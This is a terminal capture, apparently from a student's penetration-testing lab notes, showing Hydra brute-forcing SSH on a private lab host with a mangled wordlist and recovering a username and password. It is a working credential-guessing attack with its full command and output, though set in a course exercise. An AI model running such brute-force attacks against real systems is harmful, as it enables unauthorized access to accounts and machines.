 └─$ sudo hydra -l peregrin.took -P newMangaled.txt -s 22 -f 10.0.5.21 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-31 10:
10:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 458 login tries (l:1/p:45
8), ~29 tries per task
[DATA] attacking ssh://10.0.5.21:22/
[STATUS] 68.00 tries/min, 68 tries in 00:01h, 399 to do in 00:06h, 7 active
[STATUS] 52.00 tries/min, 156 tries in 00:03h, 311 to do in 00:06h, 7 active
[22][ssh] host: 10.0.5.21   login: peregrin.took   password: 28Peregrin
[STATUS] attack finished for 10.0.5.21 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-31 10:
16:52
┌──(champuser㉿kali)-[~/Desktop/Github/TechNotes/SEC480-Pentest2]
└─$